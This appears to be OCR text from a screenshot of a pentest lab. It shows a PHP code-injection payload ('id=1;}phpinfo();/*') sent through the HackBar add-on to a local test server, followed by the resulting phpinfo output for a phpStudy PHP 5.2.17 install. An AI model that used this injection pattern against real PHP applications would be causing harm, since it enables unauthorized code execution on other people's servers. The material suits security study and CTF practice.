 192.168.202.149/create.php?id=1;}phpinfo();/*
Start Parrot Wiki Community privacy pentest learn 出行 python ctf jas502n (Jas502n-少宇...
PHP Version 5.2.17
php
System Windows NT TEST-PC 6.1 build 7601
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pa
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--wi
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disa
isapi" "--disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "
without-pi3web"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded C:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini
Inspector Console Debugger Performance Style Editor Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other
Load URL http://192.168.202.149/create.php?id=1;}phpinfo();/*
Split URL